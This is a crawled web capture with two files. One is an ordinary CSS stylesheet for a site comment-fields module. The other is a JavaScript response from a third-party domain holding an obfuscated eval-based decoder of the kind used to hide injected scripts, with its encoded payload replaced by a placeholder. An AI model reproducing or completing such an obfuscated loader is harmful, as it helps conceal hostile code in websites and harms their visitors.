

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/commentxfields/site/site.css
body_size: 759
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.cmx_image_gallery_preview_wrapper > div {
	display: inline-block;
	position: relative;
}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del {
		position: absolute;
		right: 5px;
		top: 5px;
		width: 1.2rem;
		height: 1.2rem;
		opacity: 0.8;
		border-color: #950616;
		background-color: #ba081c;
		transition-property: all;
		transition-duration: .2s;
		transition-timing-function: ease-out;
		transition-delay: 0s;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:hover {
		opacity: 1;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before, .cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		content: " ";
		position: absolute;
		top: 0.1rem;
		left: 0.5rem;
		width: 2px;
		height: 1.0rem;
		background-color: #fff;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before {
		transform: rotate(45deg);
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		transform: rotate(-45deg);
	}	
	

	.cmx_image_gallery_preview_wrapper > div img.preview_obj {
		/*max-height: 90px;*/
		margin-top: 5px;
		margin-right: 5px;
	}

.cmx_image_gallery_wrapper img {
	display: inline-block;
	max-width: 100%;
	margin-top: 10px;
	margin-right: 10px;
}


.commentxfields_adm_container .bg-danger {
    background-color: #f44336;
    border-color: #f44336;
    color: #fff;
}

.commentxfields_adm_container .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    outline: 0;
	height: auto;
}
.commentxfields_adm_container .btn:focus {
    outline: 0;
}
.commentxfields_adm_container .btn:hover, .commentxfields_adm_container .btn:focus {
    color: #333333;
    text-decoration: none;
    outline: 0;
}
.commentxfields_adm_container .btn:active, .commentxfields_adm_container .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.commentxfields_adm_container .btn-sm {
    padding: 4px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}



.cmx_youtube_wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.cmx_youtube_wrapper iframe,
.cmx_youtube_wrapper object,
.cmx_youtube_wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1802
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"wWHUqaRXN",45,4,37))